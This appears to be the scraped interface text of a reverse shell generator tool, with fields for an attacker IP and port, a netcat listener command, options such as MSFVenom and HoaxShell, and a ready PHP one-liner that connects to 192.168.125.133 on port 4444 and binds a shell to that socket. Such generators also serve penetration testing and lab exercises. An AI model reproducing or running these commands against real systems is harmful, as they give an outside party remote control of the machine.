 Reverse Shell Generator
IP & Port
IP
192.168.125.13
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
PHP cmd 2
PHP cmd small
🚀 php -r '$sock=fsockopen("192.168.125.133",4444);exec("sh <&3 >&3 2>&3");'